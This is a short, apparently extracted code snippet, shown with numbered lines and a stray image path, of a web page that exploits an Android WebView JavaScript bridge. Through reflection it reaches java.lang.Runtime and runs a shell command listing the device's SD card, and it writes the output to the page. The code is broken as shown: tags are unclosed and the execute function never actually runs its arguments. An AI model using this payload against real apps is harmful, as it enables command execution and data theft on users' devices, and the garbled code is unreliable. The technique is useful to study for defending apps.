 1 <html
2 <body
3 <script
4 function execute(cmdArgs)
5 {
6 return injectedObj.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null)
7 }
8
9 var res = execute(["/system/bin/sh", "-c", "ls -al /mnt/sdcard/"]);
10 document.write(getContents(res.getInputStream()));
11 </script
12 </body
13 </html